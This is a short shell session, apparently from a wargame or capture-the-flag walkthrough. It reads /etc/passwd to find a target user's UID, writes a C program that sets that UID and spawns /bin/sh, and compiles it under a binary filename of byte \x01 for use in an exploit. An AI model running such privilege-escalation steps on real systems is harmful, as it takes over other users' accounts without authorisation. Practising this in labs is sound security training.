 [gate@Fedora_1stFloor ~]$ cat /etc/passwd | grep iron_golem
iron_golem:x:501:501::/home/iron_golem:/bin/bash
[gate@Fedora_1stFloor ~]$ cat sh.c
#include <stdio.h>
int main()
{
        setreuid(501, 501);
        system("/bin/sh");
        return 0;
}
[gate@Fedora_1stFloor ~]$ gcc sh.c -o `python -c 'print "\x01"'`
[gate@Fedora_1stFloor ~]$